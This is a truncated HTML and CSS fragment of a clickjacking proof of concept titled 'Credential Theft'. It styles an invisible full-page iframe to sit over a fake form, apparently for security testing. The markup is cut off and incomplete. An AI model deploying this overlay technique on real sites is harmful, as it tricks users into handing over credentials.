 HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Clickjacking PoC - Credential Theft</title>
<!-- Google Font (for modern look) -->
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap"
<style>
body {
font-family: 'Poppins', sans-serif;
margin: 0;
background-image: url('https://github.com/PP5334/Ethical-Testing-Application/raw/5cc51a
background-size: cover;
background-repeat: no-repeat;
}
/* Invisible iframe for the real form */
iframe {
position: absolute;
top: 0;
left: 0;
width: 100%; /* Make it fill the page */
height: 100%;
border: none;
z-index: 1; /* Underneath the fake form */
opacity: 0; /* Completely invisible */
}
div {
position:absolute;
top:500px;
left:500px;
z-index: 1;
}